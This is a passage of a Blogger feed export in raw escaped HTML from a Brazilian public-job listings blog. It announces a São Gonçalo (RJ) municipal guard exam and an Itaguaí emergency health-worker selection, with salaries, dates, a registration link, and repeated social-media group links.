imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"745\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1G4zI_msmuOFRcV2SKlx_-LKfwo1e6wnj6qjpRWnD3Iq15lok_HTnN3ssKATkgJ7DKmMPuRpkRSa5lAvoGWxkBTUqpRhz0CyW7L3lID2FNFAiZ3Yn3CL-w1G7zAf1CwR7nazPAe59hIE\/s400\/6f8b5fd0-4bd5-440f-8adf-ee75d2eeb752.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"277\" data-original-width=\"797\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMT2jvkapfbvxLopMZP5Oq5A6i1a97N-yA_GvE0SuCiIlnmDCv5SQ5NqaDdY_OX-PnvpSyAE3C-riUG8GH6dZ1rjtsjETMi65VtRWgnASXKWzoLX5whCgjS6cdXjdoJeRO0kXR8HhBH1Y\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/itaguai.rj.gov.br\/jornal-oficial\/\"\u003EPrefeitura de Itaguaí\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/4492695102725482530\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/4492695102725482530"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/05\/prefeitura-de-itaguai-abre-processo.html","title":"PREFEITURA DE ITAGUAÍ (RJ) abre PROCESSO SELETIVO EMERGENCIAL - 62 vagas imediatas e  CADASTRO DE RESERVA - MÉDICOS, ENFERMEIROS e TÉCNICOS DE ENFERMAGEM - Salários até R$ 8.000,64 - Inscrições entre 25 e 26\/05 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivphGSFRN-EdD1_BXSR7X9MON65iVz1Z4bwOveKS7YmLLHpOVgDLElsIo3MZ-3_BbgKN_ooAA0Tg63RPJtnl5V8vIm5ztKVUyZ9z7WNdfl9QgjBC5tns9xPfBnqCVEkNlH7xqibHHOxss\/s72-c\/SLIDE_UPA-scaled.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-2085280123649014808"},"published":{"$t":"2020-05-20T19:16:00.000-03:00"},"updated":{"$t":"2020-05-20T19:16:20.309-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DE SÃO GONÇALO (RJ) abre CONCURSO PÚBLICO para GUARDA MUNICIPAL - 40 VAGAS IMEDIATAS e 120 VAGAS para CADASTRO DE RESERVA - Exigência de ENSINO MÉDIO - Inscrições de 22\/05 até 02\/08 - Salários até R$ 3.506,47 - Maiores Informações e APOSTILA PARA ESTUDO, Clique Aqui!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s1600\/_MG_9092_00077715_0.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"800\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinSK_Q5J26pOiULXv9o8Z83OJ7BMziWfv8lQE5SaMz9uBGP5fpdeW241ZCulYBVwduNMRSMZ4e2wApJ4-ng7YOZDSn-CPtHOE0QcmQhg7b0H0GeOVYbxQf-2Lr9U28TcFHQiuMbd-Ik4s\/s320\/_MG_9092_00077715_0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO concurso \u003Cu\u003EPrefeitura de São Gonçalo, no Rio de Janeiro,\u003C\/u\u003E lançou o edital nº 003\/2020 que prevê o preenchimento de \u003Cu\u003E40 vagas imediatas e permanentes\u003C\/u\u003E. A empresa escolhida para organizar o certame foi o \u003Cu\u003EInstituto Nacional de Seleções e Concursos - Instituto Selecon\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"283\" height=\"320\" src=\"https:\/\/www.apostilasopcao.com.br\/static-opcao\/10142\/images\/10769\/medium\/xop-039ma-20-sao-goncalo-rj-guarda-site.png.pagespeed.ic.XSJ0BsE594.webp\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara adquirir a apostila para GUARDA MUNICIPAL, \u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/apostila\/prefeitura-sao-goncalo-rj-guarda-municipal?afiliado=11113\"\u003EClique Aqui\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Ecargo\u003C\/span\u003E\u003C\/b\u003E oferecido no concurso Prefeitura de São Gonçalo é para \u003Cu\u003EGuarda Municipal\u003C\/u\u003E, tendo como requisito possuir \u003Cu\u003Eensino médio completo\u003C\/u\u003E. Estão abertas \u003Cu\u003E38 vagas de ampla concorrência\u003C\/u\u003E e \u003Cu\u003Eduas reservadas para pessoas com deficiência\u003C\/u\u003E. Além disso, existem outras \u003Cu\u003E120 vagas com o objetivo de formar cadastro reserva\u003C\/u\u003E. Serão jornadas de 40 horas de serviço semanal para receber \u003Cu\u003Esalário-base\u003C\/u\u003E de R$ 974,00. \u003Cu\u003ESomado às gratificações,\u003C\/u\u003E o vencimento final \u003Cu\u003Epode chegar a R$ 3.506,47\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EInscrições\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nPara se inscrever no concurso de São Gonçalo, o interessado \u003Cu\u003Edeve acessar o site do Instituto Selecon\u003C\/u\u003E no período de 22 de maio \u003Cu\u003Eaté 02 de agosto de 2020\u003C\/u\u003E. Depois de preencher o formulário de inscrição, o candidato precisa gerar e pagar o boleto no valor de R$ 80,00. A isenção da taxa de inscrição poderá ser solicitada por registrados no CadÚnico ou pessoas que sejam doadoras de sangue. Esses deverão preencher o \u003Cu\u003Erequerimento eletrônico e fazer upload do comprovante de inscrição mais documento que comprove sua situação\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCandidatos que pretenderem concorrer às vagas PcD \u003Cu\u003Eprecisam se identificar como pessoa com deficiência\u003C\/u\u003E ao se inscrever no concurso Prefeitura de São Gonçalo. É necessário informar o código correspondente da Classificação Estatística Internacional de Doenças e Problemas Relacionados à Saúde - CID e depois enviar, digitalmente, laudo médico atestando a condição física.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÕES E MAIORES INFORMAÇÕES\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\"\u003Ehttps:\/\/selecon.com.br\/concursos\/003-gm-pmsg-2020\/#geral-infogm001\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-prefeitura-de-sao-goncalo.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; 